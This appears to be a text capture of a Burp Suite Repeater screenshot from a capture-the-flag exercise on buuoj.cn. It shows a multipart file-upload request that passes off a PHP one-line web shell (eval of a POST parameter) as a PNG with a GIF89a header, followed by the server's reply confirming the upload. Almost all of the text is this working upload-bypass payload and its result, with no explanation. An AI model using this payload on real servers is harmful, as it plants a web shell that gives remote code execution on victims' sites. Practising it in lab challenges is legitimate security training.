 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://90794591-c6cd-4597-b3cd-47869ef4a738.node3.buuoj.cn ?
Request
Pretty Raw \n Actions
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://90794591-c6cd-4597-b3cd-47869ef4a738.node3.buuoj.cn
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryP0To2YLAfEjnvS4A
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer:
http://90794591-c6cd-4597-b3cd-47869ef4a738.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
1778ec0609a2d4-0bffabee097149-53e3566-144000-1778ec0609b2ef
14 Connection: close
15
16 ------WebKitFormBoundaryP0To2YLAfEjnvS4A
17 Content-Disposition: form-data; name="upfile"; filename="
123.png"
18 Content-Type: image/png
19
20 GIF89a
21 <?php eval($_POST["whoami"]);?>
22 ------WebKitFormBoundaryP0To2YLAfEjnvS4A--
23
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 07 Mar 2021 12:15:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 148
8
9 Your file is upload, url:
10 <a href="/upload/123.png" target='_blank'>/upload/123.png</a>
<br/>
11 <a href="/">go back</a>
? Search... 0 matches
INSPECTOR
Done 329 bytes | 56 millis